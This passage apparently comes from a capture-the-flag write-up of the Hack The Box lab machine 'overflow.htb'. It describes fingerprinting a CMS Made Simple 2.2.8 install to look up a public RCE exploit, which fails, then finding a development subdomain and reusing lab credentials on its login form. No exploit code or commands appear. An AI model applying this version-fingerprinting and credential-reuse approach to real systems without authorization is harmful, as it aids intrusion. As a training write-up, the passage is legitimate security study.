
In the footer we can see that the CMS version is CMS Made Simple 2.2.8. This is useful to find exploits. There is an RCE exploit (49345) defining a new tag in the “Extensions” section. If we go there, we find this message:

There is another subdomain called devbuild-job.overflow.htb.
Before enumerating this subdomain, we try to follow the actions listed in the exploit to gain Remote Code Execution (RCE), but without success. Therefore, it seems there is nothing more to do here.
If we go to http://devbuild-job.overflow.htb we will see a login form:

The message of the CMS said to login here with the same credentials, so let’s use again editor:alpha!@#$%bravo:
